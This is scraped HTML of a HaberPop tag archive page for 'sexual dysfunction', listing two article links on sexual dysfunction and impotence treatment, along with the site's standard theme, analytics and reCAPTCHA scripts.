        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://haberpop.com/">
            <img class="td-retina-data" data-retina="https://haberpop.com/wp-content/uploads/HP_LOGO_YATAY_SARI_544PX.png" src="https://haberpop.com/wp-content/uploads/HABERPOP-LOGO-SARI-272px.png" alt="HaberPop | Bu haberler bildiğiniz gibi değil" title="HaberPop | Bu haberler bildiğiniz gibi değil"  width="272" height="70"/>
        </a>
        </div>
    <div class="menu-td_demo_top-container"><ul id="menu-td_demo_top-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-10051"><a href="https://haberpop.com/category/ilginc/">İlginç</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3430"><a href="https://haberpop.com/category/hayvanlar/">Hayvanlar</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-260"><a href="https://haberpop.com/category/magazin/">Magazin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3431"><a href="https://haberpop.com/category/kadin/">Kadın</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3432"><a href="https://haberpop.com/category/yasam/">Yaşam</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10052"><a href="https://haberpop.com/category/kultur-sanat/">Kültür-Sanat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10053"><a href="https://haberpop.com/category/medya/">Medya</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-299"><a href="https://haberpop.com/category/spor/">Spor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10054"><a href="https://haberpop.com/category/saglik/">Sağlık</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10787"><a href="https://haberpop.com/category/teknoloji/">Teknoloji</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://haberpop.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Ara" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://haberpop.com/">Ana Sayfa</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiketler</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Cinsel işlev bozukluğu</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiket: cinsel işlev bozukluğu</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haberpop.com/erkek-ve-kadinda-cinsel-islev-bozuklugu-ve-tedavisi/"  rel="bookmark" class="td-image-wrap " title="Erkek ve Kadında Cinsel İşlev Bozukluğu ve Tedavisi" ><img class="entry-thumb" src="[data-uri]" alt="Erkek ve Kadında Cinsel İşlev Bozukluğu ve Tedavisi" title="Erkek ve Kadında Cinsel İşlev Bozukluğu ve Tedavisi" data-type="image_tag" data-img-url="https://haberpop.com/wp-content/uploads/erkek-ve-kadinda-cinsel-islev-bozuklugu-ereksiyon-sorunu-tedavisi-iktidarsizlik-ikditrasizlik-ilaclari-tedavisi-324x160.jpg?v=1580476277"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://haberpop.com/erkek-ve-kadinda-cinsel-islev-bozuklugu-ve-tedavisi/"  rel="bookmark" title="Erkek ve Kadında Cinsel İşlev Bozukluğu ve Tedavisi">Erkek ve Kadında Cinsel İşlev Bozukluğu ve Tedavisi</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haberpop.com/7-soruda-cinsel-sorunlar-ve-iktidarsizlik-tedavisi-psikolog-tavsiye/"  rel="bookmark" class="td-image-wrap " title="7 Soruda Cinsel Sorunlar ve İktidarsızlık Tedavisi | Psikolog Tavsiye" ><img class="entry-thumb" src="[data-uri]" alt="7 Soruda Cinsel Sorunlar ve İktidarsızlık Tedavisi | Psikolog Tavsiye www.psikologince.com" title="7 Soruda Cinsel Sorunlar ve İktidarsızlık Tedavisi | Psikolog Tavsiye" data-type="image_tag" data-img-url="https://haberpop.com/wp-content/uploads/Cinsel-iktidarsizlik-iktidarsizlik-tedavisi-islev-bozukluklari-erkeklerde-sertlesme-sorunu-istanbul-psikolog-tavsiye6-324x160.jpg?v=1580476310"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://haberpop.com/7-soruda-cinsel-sorunlar-ve-iktidarsizlik-tedavisi-psikolog-tavsiye/"  rel="bookmark" title="7 Soruda Cinsel Sorunlar ve İktidarsızlık Tedavisi | Psikolog Tavsiye">7 Soruda Cinsel Sorunlar ve İktidarsızlık Tedavisi | Psikolog Tavsiye</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_2" class="tdc-zone"><div class="tdc_zone tdi_3  wpb_row td-pb-row"  >
<style scoped>.tdi_3{min-height:0}</style><div id="tdi_4" class="tdc-row stretch_row"><div class="vc_row tdi_5  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_5,.tdi_5 .tdc-columns{min-height:0}.tdi_5,.tdi_5 .tdc-columns{display:block}.tdi_5 .tdc-columns{width:100%}.tdi_5:before,.tdi_5:after{display:table}.tdi_5{position:relative}.tdi_5 .td_block_wrap{text-align:left}</style>
<div class="tdi_4_rand_style td-element-style" ><style>.tdi_4_rand_style{background-color:var(--aniglobe-dark)!important}</style></div><div class="vc_column tdi_7  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_7{vertical-align:baseline}.tdi_7>.wpb_wrapper,.tdi_7>.wpb_wrapper>.tdc-elements{display:block}.tdi_7>.wpb_wrapper>.tdc-elements{width:100%}.tdi_7>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_7>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>.tdi_8{padding-top:20px!important}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_8 .tdb-logo-a,.tdi_8 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_8 .tdb-logo-svg-wrap{display:block}.tdi_8 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_8 .tdb-logo-img{max-width:250px}.tdi_8 .tdb-logo-img-wrap{display:block}.tdi_8 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_8 .tdb-logo-text-title{display:none}.tdi_8 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_8 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://haberpop.com/" title="HaberPop | Bu haberler bildiğiniz gibi değil"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://haberpop.com/wp-content/uploads/HP_LOGO_YATAY_SARI_544PX.png" src="https://haberpop.com/wp-content/uploads/HABERPOP-LOGO-SARI-272px.png" alt="HaberPop | Bu haberler bildiğiniz gibi değil"  title="HaberPop | Bu haberler bildiğiniz gibi değil"  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">HaberPop</span><span class="tdb-logo-text-tagline">Bu haberler bildiğiniz gibi değil</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_9 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" >
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_9{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_9 .tdm-descr{color:#ffffff}</style><p class="tdm-descr">!!DİKKAT!! Sitemizde bulunan tüm içeriği kaynak göstermeden KULLANABİLİRSİNİZ. Haberpop.com, içeriğinin daha geniş kitlelere ulaşmasından mutluluk duyar. Tabi kaynak belirtirseniz buna da çok seviniriz. İyi eğlenceler. :)</p></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_11 "  style="height: 32px"></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_12 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" >
<style>.tdi_12{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_12 .tdm-descr{color:#ffffff}</style><p class="tdm-descr">Görsel Partneri:</p></div><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_13 td-animation-stack tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" >
<style>.tdm_block.tdm_block_inline_image{position:relative;margin-bottom:0;line-height:0}.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{position:relative;display:inline-block}.tdm_block.tdm_block_inline_image .td-image-video-modal{cursor:pointer}.tdm_block.tdm_block_inline_image .tdm-caption{width:100%;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;padding-top:6px;padding-bottom:6px;font-size:12px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{position:absolute;left:0;bottom:0;margin-top:0;padding-left:10px;padding-right:10px;width:100%;background:rgba(0,0,0,0.7);color:#fff}.tdi_13{width:175px}.tdi_13 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_13 .tdm-image{border-color:#eaeaea}</style><a href="https://depositphotos.com/" target="blank"  class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://haberpop.com/wp-content/uploads/Depositphotos-Logo-Lght-300x55.png"  title="Depositphotos-Logo-Lght" width="300" height="55"></a></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_14 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" >
<style>.tdi_14{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_14 .tdm-descr{color:#ffffff}</style><p class="tdm-descr">İletişim: <a href="/cdn-cgi/l/email-protection#a4c6cdc8c3cde4ccc5c6c1d6d4cbd48ac7cbc9"><span class="__cf_email__" data-cfemail="4e2c272229270e262f2c2b3c3e213e602d2123">[email&#160;protected]</span></a></p></div></div></div></div></div><div id="tdi_15" class="tdc-row stretch_row"><div class="vc_row tdi_16  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_16,.tdi_16 .tdc-columns{min-height:0}.tdi_16,.tdi_16 .tdc-columns{display:block}.tdi_16 .tdc-columns{width:100%}.tdi_16:before,.tdi_16:after{display:table}.tdi_16{position:relative}.tdi_16 .td_block_wrap{text-align:left}</style>
<div class="tdi_15_rand_style td-element-style" ><style>.tdi_15_rand_style{background-color:var(--aniglobe-dark)!important}</style></div><div class="vc_column tdi_18  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_18{vertical-align:baseline}.tdi_18>.wpb_wrapper,.tdi_18>.wpb_wrapper>.tdc-elements{display:block}.tdi_18>.wpb_wrapper>.tdc-elements{width:100%}.tdi_18>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_18>.wpb_wrapper{width:auto;height:auto}.tdi_18{margin-bottom:30px!important}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 69681b933a763
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.responsive{width:100%;height:auto}</style>

	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://haberpop.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.1.5' type='text/css' media='all' />
<script type="text/javascript" src="https://haberpop.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.1.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/haberpop.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://haberpop.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.1.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://haberpop.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"71215964\",\"post\":\"0\",\"tz\":\"3\",\"srv\":\"haberpop.com\",\"j\":\"1:13.1.4\"}") ]);
_stq.push([ "clickTrackerInit", "71215964", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://haberpop.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NR3LJMQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="text/javascript" src="https://haberpop.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://haberpop.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://haberpop.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://haberpop.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_inline_text","style_general_inline_image"];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eadc81f7dc844d72aa91bf45e4737002","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-15 01:41:23 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="T4rHTWze9LhhfRDZhP09jw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768556344535');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>